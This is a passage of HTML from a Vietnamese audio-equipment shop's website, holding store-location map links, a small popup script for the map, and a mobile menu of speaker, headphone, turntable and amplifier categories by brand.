			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 5 - HCM
				<span>559 Phan Văn Trị, Phường An Nhơn
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 6 - HCM
				<span>129 Bình Thới, Phường Phú Thọ
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var trigger = document.querySelector('.map-click');   // nút mở
		var modal   = document.querySelector('.mapBox');      // khung popup
		if (!trigger || !modal) return;                       // thiếu phần tử -> bỏ qua

		var overlay = modal.querySelector('.mapBox__overlay');
		var closeBt = modal.querySelector('.mapBox__close');
		var panel   = modal.querySelector('.mapBox__panel');

		function openMapBox() {
			modal.classList.remove('is-hidden');
			document.body.classList.add('no-scroll');
			if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
		}

		function closeMapBox() {
			modal.classList.add('is-hidden');
			document.body.classList.remove('no-scroll');
		}

		// Mở
		trigger.addEventListener('click', function (e) {
			e.preventDefault();
			openMapBox();
		});

		// Đóng (overlay + nút X)
		overlay && overlay.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});
		closeBt && closeBt.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});

		// ESC để đóng
		document.addEventListener('keydown', function (e) {
			if (e.key === 'Escape' && !modal.classList.contains('is-hidden')) {
				closeMapBox();
			}
		});
	});
</script> 

		<div class="backdrop__body-backdrop___1rvky"></div>
		<div class="mobile-main-menu">
	<div class="la-scroll-fix-infor-user">
		<button class="evo-close-menu" aria-label="Đóng menu" title="Đóng menu">
			<svg class="Icon Icon--close" viewBox="0 0 16 14">
				<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
			</svg>
		</button>
		<div class="user-info">
			<div class="user-avatar">
				<div class="no-avt">
					<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
				</div>
			</div>
			
			<div class="user-name">
				<p><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></p>
				<p><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></p>
			</div>
			
		</div>
		<ul class="menu_mobile">
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/blackfriday-2025.jpg?v=1762773902880" alt="Khuyến Mại Đặc Biệt" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Khuyến Mại Đặc Biệt
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt </a>
						<a class='box-title_showall' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Xem tất cả</a>
					</div>
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-mucjbl.jpg?v=1753605946300" alt="Loa Bluetooth" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Bluetooth
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth </a>
						<a class='box-title_showall' href="/loa-bluetooth" title="Loa Bluetooth">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bluetooth' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vifa" title="Vifa">Vifa</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/fender" title="Fender">Fender</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/soundbar.jpg?v=1697775048640" alt="Loa Soundbar" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Soundbar
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar </a>
						<a class='box-title_showall' href="/loa-soundbar" title="Loa Soundbar">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar-co-ve-tinh' title='Loa soundbar có vệ tinh'>
								Loa soundbar có vệ tinh
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/4.png?v=1649918611950" alt="Tai nghe" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Tai nghe
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/tai-nghe" title="Tai nghe">Tai nghe </a>
						<a class='box-title_showall' href="/tai-nghe" title="Tai nghe">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-philips" title="Philips">Philips</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-wireless' title='Tai nghe True Wireless'>
								Tai nghe True Wireless
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-in-ear' title='Tai nghe In-Ear'>
								Tai nghe In-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-on-ear' title='Tai nghe On-Ear'>
								Tai nghe On-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-over-ear' title='Tai nghe Over-Ear'>
								Tai nghe Over-Ear
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dau-dia-than.jpg?v=1652849060110" alt="Đầu đĩa - DAC giải mã" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Đầu đĩa - DAC giải mã
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã </a>
						<a class='box-title_showall' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-than' title='Đầu đĩa than'>
								Đầu đĩa than
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-dia-than-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-linn" title="LINN">LINN</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-cd-dvd-bluray' title='Đầu CD/DVD/BLURAY'>
								Đầu CD/DVD/BLURAY
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dac' title='Bộ giải mã DAC - Network Player'>
								Bộ giải mã DAC - Network Player
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-servers-aurender" title="Aurender">Aurender</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-sever-jbl" title="JBL">JBL</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dia-than-dia-cd-usb' title='Đĩa than - Đĩa CD - USB'>
								Đĩa than - Đĩa CD - USB
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dan-nghe-nhac.jpg?v=1652849242710" alt="Âm thanh nghe nhạc" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh nghe nhạc
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc </a>
						<a class='box-title_showall' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bookshelf' title='Loa Bookshelf'>
								Loa Bookshelf
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac-1' title='Loa nghe nhạc'>
								Loa nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-cuc-day' title='Amply nghe nhạc'>
								Amply nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-mini-loa-vi-tinh' title='Dàn mini - Loa vi tính'>
								Dàn mini - Loa vi tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-nghe-nhac-1' title='Dàn nghe nhạc Hifi ghép sẵn'>
								Dàn nghe nhạc Hifi ghép sẵn
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-xem-phim.jpg?v=1655110882533" alt="Âm thanh xem phim" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh xem phim
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim </a>
						<a class='box-title_showall' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac' title='Loa xem phim'>
								Loa xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
